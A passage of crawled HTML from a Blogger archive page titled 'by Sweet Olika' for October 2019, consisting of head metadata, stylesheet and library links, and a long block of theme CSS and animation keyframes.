

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweetolika.blogspot.com/2019/10/
body_size: 52362
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://sweetolika.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://sweetolika.blogspot.com/2019/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://sweetolika.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="by Sweet Olika - RSS" href="https://sweetolika.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="by Sweet Olika - Atom" href="https://www.blogger.com/feeds/4683119662425297587/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://sweetolika.blogspot.com/2019/10/' property='og:url'/>
<meta content='by Sweet Olika' property='og:title'/>
<meta content='' property='og:description'/>
<title>
октября 2019 - by Sweet Olika
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='by Sweet Olika' property='og:site_name'/>
<meta content='https://sweetolika.blogspot.com/' name='twitter:domain'/>
<meta content='октября 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='октября 2019' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:rgb(234, 161, 139);}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 15px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 42px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 1px 0px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
